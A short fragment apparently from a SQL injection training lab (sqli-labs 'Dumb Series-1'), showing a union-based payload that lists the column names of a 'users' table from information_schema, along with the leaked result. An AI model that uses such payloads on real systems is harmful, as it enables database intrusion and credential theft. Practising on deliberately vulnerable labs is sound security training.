 Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
-----payload_SQL-----
SELECT * FROM users WHERE id='1' and 1=2 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='users' -- ' LIMIT 0,1
SQLI DUMB SERIES-1